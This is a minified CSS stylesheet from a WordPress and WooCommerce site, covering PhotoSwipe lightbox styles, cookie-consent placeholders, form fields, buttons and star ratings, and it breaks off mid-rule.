:where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:var(--theme-content-spacing);margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:var(--theme-content-spacing);margin-block-end:0}:root :where(.is-layout-flex){gap:var(--theme-content-spacing)}:root :where(.is-layout-grid){gap:var(--theme-content-spacing)}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}:root :where(.wp-element-button,.wp-block-button__link){font-style:inherit;font-weight:inherit;letter-spacing:inherit;text-transform:inherit}.has-white-color{color:var(--wp--preset--color--white)!important}:root :where(.wp-block-pullquote){font-size:clamp(.984em, .984rem + ((1vw - .2em) * .645), 1.5em);line-height:1.6}.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}button.pswp__button{box-shadow:none!important;background-image:url(https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:left;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}.pswp__counter{position:relative;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px;margin-inline-end:auto}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif) no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:.5s linear infinite clockwise;animation:.5s linear infinite clockwise}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate;animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%;display:flex;justify-content:flex-end}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}.cmplz-blocked-content-notice{display:none}.cmplz-optin .cmplz-blocked-content-container .cmplz-blocked-content-notice,.cmplz-optin .cmplz-wp-video .cmplz-blocked-content-notice{display:block}.cmplz-blocked-content-container,.cmplz-wp-video{animation-name:cmplz-fadein;animation-duration:.6s;background:#fff;border:0;border-radius:3px;box-shadow:0 0 1px 0 rgba(0,0,0,.5),0 1px 10px 0 rgba(0,0,0,.15);display:flex;justify-content:center;align-items:center;background-repeat:no-repeat!important;background-size:cover!important;height:inherit;position:relative}.cmplz-blocked-content-container iframe,.cmplz-wp-video iframe{visibility:hidden;max-height:100%;border:0!important}.cmplz-blocked-content-container .cmplz-blocked-content-notice,.cmplz-wp-video .cmplz-blocked-content-notice{white-space:normal;text-transform:initial;position:absolute!important;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);max-width:300px;font-size:14px;padding:10px;background-color:rgba(0,0,0,.5);color:#fff;text-align:center;z-index:98;line-height:23px}.cmplz-blocked-content-container .cmplz-blocked-content-notice .cmplz-links,.cmplz-wp-video .cmplz-blocked-content-notice .cmplz-links{display:block;margin-bottom:10px}.cmplz-blocked-content-container .cmplz-blocked-content-notice .cmplz-links a,.cmplz-wp-video .cmplz-blocked-content-notice .cmplz-links a{color:#fff}.cmplz-blocked-content-container div div{display:none}.cmplz-wp-video .cmplz-placeholder-element{width:100%;height:inherit}@keyframes cmplz-fadein{from{opacity:0}to{opacity:1}}:root{--theme-border:none;--theme-transition:all 0.12s cubic-bezier(0.455, 0.03, 0.515, 0.955);--theme-list-indent:2.5em;--true:initial;--false:"";--has-link-decoration:var(--true);--has-transparent-header:0;--theme-container-width:min(100%, var(--theme-container-width-base));--theme-container-width-base:calc(var(--theme-container-edge-spacing, 90vw) - var(--theme-frame-size, 0px) * 2);--theme-font-stack-default:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}@supports not (aspect-ratio:auto){.ct-media-container iframe,.ct-media-container img{position:absolute;width:100%;height:100%}.ct-media-container:before{display:block;content:"";width:100%;padding-bottom:100%}}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;scroll-behavior:smooth}body{overflow-x:hidden;overflow-wrap:break-word;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}*,::after,::before{box-sizing:border-box}address,body,button,caption,dl,em,fieldset,figure,form,h1,h2,h3,label,legend,li,ol,p,table,td,th,tr,ul{margin:0;padding:0;border:none;font:inherit}input,select,textarea{margin:0}strong{font-weight:700}em{font-style:italic}a{transition:var(--theme-transition)}a:focus,button:focus{transition:none;outline-width:0}a:focus-visible,button:focus-visible{outline-width:2px;outline-offset:var(--outline-offset,3px);outline-color:var(--theme-palette-color-2)}img{height:auto;max-width:100%;vertical-align:middle}figure,textarea{display:block}progress{display:inline-block}iframe,object{max-width:100%}code{padding:3px 6px}code{tab-size:4;border-radius:3px;background:var(--theme-palette-color-6)}code:focus{outline:0}table{border-collapse:collapse;border-spacing:0;empty-cells:show;width:100%;max-width:100%}table,td,th{font-size:var(--theme-table-font-size);border-width:var(--theme-table-border-width,1px);border-style:var(--theme-table-border-style,solid);border-color:var(--theme-table-border-color,var(--theme-border-color))}td,th{padding:var(--theme-table-padding,.7em 1em)}th{font-weight:600}caption{font-weight:600;padding:.7rem}dl{--theme-description-list-indent:1.5em;--theme-description-list-spacing:0.5em}dl>:last-child{margin-bottom:0}dt{font-weight:600}body{color:var(--theme-text-color)}body ::selection{color:var(--theme-selection-text-color);background-color:var(--theme-selection-background-color)}h1{color:var(--theme-heading-color,var(--theme-heading-1-color,var(--theme-headings-color)))}h2{color:var(--theme-heading-color,var(--theme-heading-2-color,var(--theme-headings-color)))}h3{color:var(--theme-heading-color,var(--theme-heading-3-color,var(--theme-headings-color)))}.ct-module-title:is(p,span),.woocommerce-loop-product__title:is(p,span){color:var(--theme-heading-color)}@media(max-width:689.98px){.ct-hidden-sm{display:none!important}#search-modal input{--theme-form-font-size:22px;--theme-form-field-height:70px;--theme-form-field-padding:0px;margin-bottom:25px}}@media(min-width:690px)and (max-width:999.98px){.ct-hidden-md{display:none!important}[data-columns-divider*=md]:after{content:""}}@media(min-width:1000px){.ct-hidden-lg{display:none!important}#header [data-device=mobile]{display:none}}.hidden{display:none}.screen-reader-text{background:rgba(0,0,0,0)}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ct-breadcrumbs,.ct-footer-copyright,.ct-label,.ct-language-switcher,.ct-module-title:is(p,span),.ct-post-title,.ct-search-results,.ct-shortcuts-bar,.ct-widget>*,.menu .ct-menu-link,.mobile-menu a,.woocommerce-loop-product__title:is(p,span),.woocommerce-result-count,.woocommerce-tabs .tabs,:is(.entry-summary,[data-products],.ct-trending-block,.ct-added-to-cart-product) .price,:where(pre,code,samp,kbd),body,h1,h2,h3,label{font-family:var(--theme-font-family);font-size:var(--theme-font-size);font-weight:var(--theme-font-weight);font-style:var(--theme-font-style,inherit);line-height:var(--theme-line-height);letter-spacing:var(--theme-letter-spacing);text-transform:var(--theme-text-transform);-webkit-text-decoration:var(--theme-text-decoration);text-decoration:var(--theme-text-decoration)}.screen-reader-text{position:absolute!important;word-wrap:normal!important;overflow-wrap:normal!important;width:1px;height:1px;border:0;padding:0;margin:-1px;overflow:hidden;clip-path:inset(50%);clip:rect(1px,1px,1px,1px)}.screen-reader-text:focus{z-index:100000;display:block;top:5px;left:5px;width:auto;height:auto;font-size:.875rem;font-weight:700;line-height:normal;text-decoration:none;color:#21759b;padding:15px 23px 14px;clip-path:none;clip:auto!important;border-radius:3px;background-color:#f1f1f1;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}p{margin-block-end:var(--theme-content-spacing)}ol,ul{padding-inline-start:var(--theme-list-indent);margin-block-end:var(--theme-content-spacing)}h1,h2,h3{margin-block-end:calc(var(--has-theme-content-spacing,1)*(.3em + 10px))}h1:where(:last-child),h2:where(:last-child),h3:where(:last-child){margin-block-end:0}:is(.is-layout-flow,.is-layout-constrained)>:where(:not(h1,h2,h3,h4,h5,h6)){margin-block-start:0;margin-block-end:var(--theme-content-spacing)}:is(.is-layout-flow,.is-layout-constrained) :where(h1,h2,h3,h4,h5,h6){margin-block-end:calc(var(--has-theme-content-spacing,1)*(.3em + 10px))}.ct-account-modal>ul,.ct-header-account ul,.ct-language-switcher ul,.ct-widget ul,.menu-container ul,.product_list_widget,.products:is(ul),.woocommerce-mini-cart,.woocommerce-tabs>ul,[class*=ct-contact-info] ul{list-style-type:none;margin-bottom:0;padding-inline-start:0}.ct-widget p:last-child,label:last-child,ol li:last-child,ol:last-child,ul li:last-child,ul:last-child{margin-bottom:0}.ct-icon,.ct-icon-container svg{width:var(--theme-icon-size,15px);height:var(--theme-icon-size,15px);fill:var(--theme-icon-color,var(--theme-text-color));transition:var(--theme-icon-transition, fill .12s cubic-bezier(.455, .03, .515, .955))}.ct-icon,.ct-icon-container{position:relative}.ct-icon-container{display:flex;align-items:center;justify-content:center}[data-icons-type*=":"] .ct-icon-container{width:calc(var(--theme-icon-size,15px)*2.5);height:calc(var(--theme-icon-size,15px)*2.5);transition:background .12s cubic-bezier(.455, .03, .515, .955),border-color .12s cubic-bezier(.455, .03, .515, .955)}[data-icons-type*=rounded] .ct-icon-container{border-radius:100%}[data-icons-type]>*{transition:none}[data-icons-type]>:hover svg{fill:var(--theme-icon-hover-color,var(--theme-palette-color-2))}[data-icons-type*=solid] .ct-icon-container{background-color:var(--background-color)}[data-icons-type*=solid]>:hover .ct-icon-container{background-color:var(--background-hover-color)}[data-icons-type*=outline] .ct-icon-container{border:1px solid var(--background-color)}[data-icons-type*=outline]>:hover .ct-icon-container{border-color:var(--background-hover-color)}[class*=ct-media-container]{display:inline-flex;overflow:hidden;-webkit-user-select:none;user-select:none;isolation:isolate;vertical-align:middle}.ct-media-container{position:relative;width:100%}.ct-media-container img{width:inherit;border-radius:inherit;object-fit:var(--theme-object-fit,cover)}a{color:var(--theme-link-initial-color);-webkit-text-decoration:var(--has-link-decoration,var(--theme-text-decoration,none));text-decoration:var(--has-link-decoration,var(--theme-text-decoration,none))}a:hover{color:var(--theme-link-hover-color)}[data-link=type-2] .entry-content em>a,[data-link=type-2] .entry-content p>a,[data-link=type-2] .entry-content strong>a,[data-link=type-2] .entry-content>ol a,[data-link=type-2] .entry-content>ul a{--theme-text-decoration:underline}footer.ct-footer [data-link] a{--has-link-decoration:var(--false)}footer.ct-footer [data-link] a:hover{color:var(--theme-link-hover-color)}.ct-ajax-loader{position:absolute;inset:0;z-index:0;margin:auto;display:flex;border-radius:100%;width:var(--loader-size,20px);height:var(--loader-size,20px);color:var(--loader-color,#c5cbd0)}.ct-ajax-loader[data-type=boxed]{padding:8px;background:#fff;box-sizing:content-box;--loader-color:var(--theme-text-color)}[data-label=bottom]{text-align:center;flex-direction:column}[data-label=bottom] .ct-label{order:2;line-height:1}[data-label=bottom] .ct-label:not(:only-child){margin-top:.5em}:is([data-label=left],[data-label=right]){column-gap:.5em}[data-label=right] .ct-label{order:2}input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password]),select,textarea{font-family:var(--theme-form-font-family);font-size:var(--theme-form-font-size, 16px);font-weight:var(--theme-form-font-weight);font-style:var(--theme-form-font-style,inherit);line-height:var(--theme-form-line-height);letter-spacing:var(--theme-form-letter-spacing);text-transform:var(--theme-form-text-transform);-webkit-text-decoration:var(--theme-form-text-decoration);text-decoration:var(--theme-form-text-decoration)}input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password]),select,textarea{appearance:none;width:var(--has-width,var(--theme-form-field-width,100%));height:var(--has-height,var(--theme-form-field-height,40px));color:var(--theme-form-text-initial-color,var(--theme-text-color));padding:var(--has-classic-forms,var(--theme-form-field-padding,0 15px));border-width:var(--theme-form-field-border-width,1px);border-style:var(--theme-form-field-border-style,solid);border-color:var(--theme-form-field-border-initial-color);border-radius:var(--has-classic-forms,var(--theme-form-field-border-radius,3px));background-color:var(--has-classic-forms,var(--theme-form-field-background-initial-color));transition:color .12s cubic-bezier(.455, .03, .515, .955),border-color .12s cubic-bezier(.455, .03, .515, .955),background-color .12s cubic-bezier(.455, .03, .515, .955)}input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password]):focus,select:focus,textarea:focus{outline:0;color:var(--theme-form-text-focus-color,var(--theme-text-color));border-color:var(--theme-form-field-border-focus-color);background-color:var(--has-classic-forms,var(--theme-form-field-background-focus-color))}input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password])::placeholder,select::placeholder,textarea::placeholder{opacity:.6;color:inherit}input[type=date]{min-height:var(--has-height,var(--theme-form-field-height,40px))}input[type=date]::-webkit-date-and-time-value{text-align:inherit}select{padding-inline-end:25px;background-image:url("data:image/svg+xml,%3Csvg width='21' height='13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.5.379L20.621 2.5 10.5 12.621.379 2.5 2.5.379l8 8z' fill='%234F5D6D' fill-rule='nonzero'/%3E%3C/svg%3E");background-repeat:no-repeat,repeat;background-size:8px auto,100%;background-position:right 10px top 50%,0 0}select option{color:initial}textarea{line-height:1.5;resize:vertical;--theme-form-field-padding:12px 15px}fieldset{padding:30px;border:1px dashed var(--theme-border-color)}legend{font-size:14px;font-weight:600;padding:0 15px;margin-left:-15px}.comment-form input[type=checkbox],.ct-checkbox,.woocommerce-input-wrapper input[type=checkbox]{display:inline-block;vertical-align:baseline;position:relative;top:var(--top,3px);min-width:16px;width:16px;height:16px;min-height:initial;padding:0!important;margin:0;margin-inline-end:.7em;border-width:var(--form-selection-control-border-width,var(--theme-form-field-border-width,1px));border-style:solid;cursor:pointer;-webkit-appearance:none;background:rgba(0,0,0,0);border-color:var(--theme-form-selection-field-initial-color)}.comment-form input[type=checkbox]:before,.ct-checkbox:before,.woocommerce-input-wrapper input[type=checkbox]:before{position:absolute;content:"";z-index:2;inset:0;opacity:0;margin:auto}.comment-form input[type=checkbox]:checked,.ct-checkbox:checked,.woocommerce-input-wrapper input[type=checkbox]:checked{border-color:var(--theme-form-selection-field-active-color);background:var(--theme-form-selection-field-active-color)}.comment-form input[type=checkbox]:checked:before,.ct-checkbox:checked:before,.woocommerce-input-wrapper input[type=checkbox]:checked:before{opacity:1}.comment-form input[type=checkbox]:focus-visible,.ct-checkbox:focus-visible,.woocommerce-input-wrapper input[type=checkbox]:focus-visible{outline:0;border-color:var(--theme-form-selection-field-active-color)}.comment-form input[type=checkbox],.ct-checkbox,.woocommerce-input-wrapper input[type=checkbox]{border-radius:var(--theme-form-checkbox-border-radius,3px)}.comment-form input[type=checkbox]:before,.ct-checkbox:before,.woocommerce-input-wrapper input[type=checkbox]:before{top:-2px;width:8px;height:5px;border:2px solid #fff;border-top:none;border-right:none;transform:rotate(-45deg)}label{font-size:15px;line-height:inherit;cursor:pointer;margin:0 0 .5em}:is(.gdpr-confirm-policy,.comment-form-cookies-consent) label{font-size:13px}:is(.gdpr-confirm-policy,.comment-form-cookies-consent) label a{text-decoration:underline}[data-pagination=infinite_scroll] .ct-load-more-helper.ct-loading .ct-ajax-loader,[data-pagination=load_more] .ct-load-more-helper.ct-loading .ct-ajax-loader{opacity:1}[data-pagination=infinite_scroll] .ct-load-more-helper.ct-loading .ct-load-more,[data-pagination=load_more] .ct-load-more-helper.ct-loading .ct-load-more{opacity:0}.ct-breadcrumbs{color:var(--theme-text-color);--has-link-decoration:var(--false)}.ct-breadcrumbs[data-source=default]>span{display:inline-flex;align-items:center;vertical-align:middle}.ct-breadcrumbs[data-source=default]>span [class*=ct-separator]{margin:0 8px}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wp-block-woocommerce-product-filter-rating .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars){overflow:hidden;position:relative;width:7em;height:1em;font-family:star;font-size:.9em;font-weight:400;line-height:1em;letter-spacing:.4em;word-break:normal;color:var(--star-rating-inactive-color,#f9dfcc)}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wp-block-woocommerce-product-filter-rating .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars):before{content:"SSSSS";top:0;inset-inline-start:0;position:absolute;line-height:inherit}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wp-block-woocommerce-product-filter-rating .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars) span{overflow:hidden;top:0;inset-inline-start:0;position:absolute;padding-top:1em;line-height:inherit}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wp-block-woocommerce-product-filter-rating .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars) span:before{content:"SSSSS";top:0;inset-inline-start:0;position:absolute;color:var(--star-rating-initial-color,#fda256);line-height:inherit}[data-header*=sticky]{--scroll-margin-top-offset:calc((var(--header-sticky-height, var(--header-height, 0px)) * var(--has-transparent-header) * (var(--sticky-shrink, 100) / 100)) + var(--header-sticky-height, var(--header-height, 0px)) * (1 - var(--has-transparent-header)) * (var(--sticky-shrink, 100) / 100))}.added_to_cart,.button,.ct-button,.woocommerce button.button,.wp-element-button,[type=submit],button[class*=ajax]{display:inline-flex;align-items:center;justify-content:center;min-height:var(--theme-button-min-height);padding:var(--theme-button-padding);border:none;appearance:none;cursor:pointer;-webkit-user-select:none;user-select:none;text-align:center;border-radius:var(--theme-button-border-radius,3px);transition:all .12s cubic-bezier(.455, .03, .515, .955);--has-link-decoration:var(--false)}.added_to_cart.disabled,.added_to_cart:disabled,.button.disabled,.button:disabled,.ct-button.disabled,.ct-button:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.wp-element-button.disabled,.wp-element-button:disabled,[type=submit].disabled,[type=submit]:disabled,button[class*=ajax].disabled,button[class*=ajax]:disabled{opacity:.5;cursor:not-allowed;--theme-button-shadow:none;--theme-button-transform:none}@media(max-width:479.98px){.added_to_cart,.button,.ct-button,.woocommerce button.button,.wp-element-button,[type=submit],button[class*=ajax]{--padding:5px 15px}}.added_to_cart,.button,.ct-button,.woocommerce button.button,.wp-element-button,[type=submit],button[class*=ajax]{position:relative;color:var(--theme-button-text-initial-color);border:var(--theme-button-border);background-color:var(--theme-button-background-initial-color)}.added_to_cart:hover,.button:hover,.ct-button:hover,.woocommerce button.button:hover,.wp-element-button:hover,[type=submit]:hover,button[class*=ajax]:hover{color:var(--theme-button-text-hover-color);border-color:var(--theme-button-border-hover-color);background-color:var(--theme-button-background-hover-color)}@media(hover:hover){@supports(filter:blur()){.added_to_cart:before,.button:before,.ct-button:before,.woocommerce button.button:before,.wp-element-button:before,[type=submit]:before,button[class*=ajax]:before{display:var(--theme-button-shadow,block);position:absolute;z-index:-1;content:"";inset-inline:10px;inset-block:12px 0;opacity:0;border-radius:inherit;background:inherit;transition:opacity .2s ease;filter:blur(11px)}@media(hover:hover)and (prefers-reduced-motion:no-preference){.added_to_cart:hover,.button:hover,.ct-button:hover,.woocommerce button.button:hover,.wp-element-button:hover,[type=submit]:hover,button[class*=ajax]:hover{transform:var(--theme-button-transform,translate3d(0,-3px,0))}.added_to_cart:hover:before,.button:hover:before,.ct-button:hover:before,.woocommerce button.button:hover:before,.wp-element-button:hover:before,[type=submit]:hover:before,button[class*=ajax]:hover:before{opacity:.8}}}}.added_to_cart,.button,.ct-button,.woocommerce 